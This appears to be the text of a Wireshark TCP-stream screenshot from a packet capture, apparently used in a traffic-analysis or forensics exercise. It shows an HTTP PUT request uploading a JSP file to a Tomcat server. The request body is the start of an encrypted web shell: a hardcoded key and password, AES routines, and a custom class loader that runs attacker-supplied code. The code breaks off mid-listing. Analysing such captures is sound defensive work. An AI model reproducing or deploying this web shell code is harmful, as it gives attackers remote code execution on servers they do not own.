 Wireshark · 追踪 TCP 流 (tcp.stream eq 31) · gsl4.0.pcap
PUT /hello.jsp/ HTTP/1.1
Host: 192.168.31.168:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:130.0) Gecko/20100101 Firefox/130.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Cookie: JSESSIONID=BB06CCAD2D89AA0BACA30B2BBCE3F2CE
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Content-Length: 3604

<% !String xc = "1710acba6220f62b";
String pass = "7f0e6f";
String md5 = md5(pass + xc);
class X extends ClassLoader {
    public X(ClassLoader z) {
        super(z);
    }
    public Class Q(byte[] cb) {
        return super.defineClass(cb, 0, cb.length);
    }
}
public byte[] x(byte[] s, boolean m) {
    try {
        javax.crypto.Cipher c = javax.crypto.Cipher.getInstance("AES");
        c.init(m ? 1 : 2, new javax.crypto.spec.SecretKeySpec(xc.getBytes(), "AES"));
        return c.doFinal(s);
    } catch (Exception e) {
        return null;
    }
}
public static String md5(String s) {
    String ret = null;
    try {
        java.security.MessageDigest m;
        m = java.security.MessageDigest.getInstance("MD5");
        m.update(s.getBytes(), 0, s.length());
        ret = new java.math.BigInteger(1, m.digest()).toString(16).toUpperCase();
    } catch (Exception e) {}
    return ret;
}
public static String base64Encode(byte[] bs) throws Exception {
2 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (4210 bytes) 显示为 ASCII No delta times 流 31